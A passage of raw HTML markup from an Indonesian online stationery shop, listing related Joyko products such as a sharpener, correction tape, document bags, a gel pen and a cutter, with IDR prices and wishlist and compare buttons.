data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":467,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"467","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1589" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-sharpener-b-135.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1589"><span class="product-image-wrapper"><!--mf_product_label_comment_1589--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-135-sku-jk-b135_lqldnnx0ffgqtla8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-135"/></span></span>  <style>.product-image-container-1589 {
    width: 152px;
}
.product-image-container-1589 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-135&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.stationary.id/joyko-sharpener-b-135.html">Joyko Sharpener B-135 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1589" data-price-box="product-id-1589">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1589"  data-price-amount="1600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1589" name="related_products[]" value="1589" /><label class="label" for="related-checkbox1589"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1589,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1589","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_603" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-correction-tape-ct-563.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-603"><span class="product-image-wrapper"><!--mf_product_label_comment_603--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-603 {
    width: 152px;
}
.product-image-container-603 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-563&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.stationary.id/joyko-correction-tape-ct-563.html">Joyko Correction Tape CT-563 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="603" data-price-box="product-id-603">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-603"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox603" name="related_products[]" value="603" /><label class="label" for="related-checkbox603"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":603,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"603","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_721" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-document-bag-dcb-39-a4-jaring-jeans.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-721"><span class="product-image-wrapper"><!--mf_product_label_comment_721--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;A4&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-721 {
    width: 152px;
}
.product-image-container-721 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;A4&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationary.id/joyko-document-bag-dcb-39-a4-jaring-jeans.html">Joyko Document Bag DCB-39 A4 (Jaring Jeans) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="721" data-price-box="product-id-721">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-721"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox721" name="related_products[]" value="721" /><label class="label" for="related-checkbox721"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":721,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"721","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_340" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-bag-b-2637-3-tas-dokumen-jinjing.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-340"><span class="product-image-wrapper"><!--mf_product_label_comment_340--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-bag-b-2637-3-sku-jk-b2637_bphctwgs2z17ft6m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tas&#x20;Dokumen&#x20;Jinjing&#x20;Joyko&#x20;Bag&#x20;B-2637-3&#x20;Tas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-340 {
    width: 152px;
}
.product-image-container-340 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bag&#x20;B-2637-3&#x20;Tas&#x20;Dokumen&#x20;Jinjing&#x20;" href="https://www.stationary.id/joyko-bag-b-2637-3-tas-dokumen-jinjing.html">Joyko Bag B-2637-3 Tas Dokumen Jinjing </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="340" data-price-box="product-id-340">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-340"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox340" name="related_products[]" value="340" /><label class="label" for="related-checkbox340"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":340,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"340","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_924" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-gel-pen-gp-347-grandez.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-924"><span class="product-image-wrapper"><!--mf_product_label_comment_924--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-347-grandez-sku-jk-gp347_zo9peznubhvr60qk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-347&#x20;Grandez&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-924 {
    width: 152px;
}
.product-image-container-924 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-347&#x20;Grandez" href="https://www.stationary.id/joyko-gel-pen-gp-347-grandez.html">Joyko Gel Pen GP-347 Grandez</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="924" data-price-box="product-id-924">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-924"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox924" name="related_products[]" value="924" /><label class="label" for="related-checkbox924"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":924,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"924","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_700" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-document-bag-dcb-34-bill-kombinasi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-700"><span class="product-image-wrapper"><!--mf_product_label_comment_700--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb33b5-jk-dcb33bi-jk-dcb34a4-jk-dcb34a5-jk-dcb34b4-jk-dcb34b5-jk-dcb34bi-jk-dcb35a4_tc6bqmd7yauldozg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-34&#x20;Bill&#x20;&#x28;Kombinasi&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-700 {
    width: 152px;
}
.product-image-container-700 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-34&#x20;Bill&#x20;&#x28;Kombinasi&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationary.id/joyko-document-bag-dcb-34-bill-kombinasi.html">Joyko Document Bag DCB-34 Bill (Kombinasi) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="700" data-price-box="product-id-700">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-700"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox700" name="related_products[]" value="700" /><label class="label" for="related-checkbox700"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":700,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"700","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_641" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-date-stamp-d-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-641"><span class="product-image-wrapper"><!--mf_product_label_comment_641--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-d-4-sku-jk-d4_nkukfbcoglcaiwxz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Date&#x20;Stamp&#x20;D-4&#x20;Stempel&#x20;Tanggal"/></span></span>  <style>.product-image-container-641 {
    width: 152px;
}
.product-image-container-641 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;D-4&#x20;Stempel&#x20;Tanggal" href="https://www.stationary.id/joyko-date-stamp-d-4.html">Joyko Date Stamp D-4 Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="641" data-price-box="product-id-641">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-641"  data-price-amount="8900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox641" name="related_products[]" value="641" /><label class="label" for="related-checkbox641"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":641,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"641","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_997" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-hand-counter-hc-4d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-997"><span class="product-image-wrapper"><!--mf_product_label_comment_997--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-counter-hc-4d-sku-jk-hc4d_7hboltyjw7nojujr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Hand&#x20;Counter&#x20;HC-4D&#x20;Alat&#x20;Penghitung&#x20;Zikir&#x20;Tasbih&#x20;Klik&#x20;"/></span></span>  <style>.product-image-container-997 {
    width: 152px;
}
.product-image-container-997 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Counter&#x20;HC-4D&#x20;Alat&#x20;Penghitung&#x20;Zikir&#x20;Tasbih&#x20;Klik&#x20;" href="https://www.stationary.id/joyko-hand-counter-hc-4d.html">Joyko Hand Counter HC-4D Alat Penghitung Zikir Tasbih Klik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="997" data-price-box="product-id-997">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-997"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox997" name="related_products[]" value="997" /><label class="label" for="related-checkbox997"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":997,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"997","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_866" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-expanding-file-ef-1f4-folio-metalic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-866"><span class="product-image-wrapper"><!--mf_product_label_comment_866--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-expanding-file-ef-sku-jk-ef1426-jk-ef3g-jk-ef2f4-jk-ef1f4-jk-ef5f4-jk-ef2538-jk-ef2638_rryzjw2xiilba11a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-1F4&#x20;&#x28;Folio&#x29;&#x20;Metalic&#x20;Map&#x20;Harmonika&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-866 {
    width: 152px;
}
.product-image-container-866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-1F4&#x20;&#x28;Folio&#x29;&#x20;Metalic&#x20;Map&#x20;Harmonika" href="https://www.stationary.id/joyko-expanding-file-ef-1f4-folio-metalic.html">Joyko Expanding File EF-1F4 (Folio) Metalic Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="866" data-price-box="product-id-866">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-866"  data-price-amount="44300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox866" name="related_products[]" value="866" /><label class="label" for="related-checkbox866"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":866,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"866","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_626" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-cutter-cu-503.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-626"><span class="product-image-wrapper"><!--mf_product_label_comment_626--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pisau&#x20;Kater&#x20;Kecil&#x20;Joyko&#x20;Cutter&#x20;CU-503&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-626 {
    width: 152px;
}
.product-image-container-626 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-503&#x20;Pisau&#x20;Kater&#x20;kecil" href="https://www.stationary.id/joyko-cutter-cu-503.html">Joyko Cutter CU-503 Pisau Kater kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="626" data-price-box="product-id-626">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-626"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox626" name="related_products[]" value="626" /><label class="label" for="related-checkbox626"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":626,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"626","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_827" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-drawing-pen-dp-298-b08.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-827"><span class="product-image-wrapper"><!--mf_product_label_comment_827--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B08&#x20;Pena&#x20;Menggambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-827 {
    width: 152px;
}
.product-image-container-827 span.product-image-wrapper {
    padding-bottom: 125%;
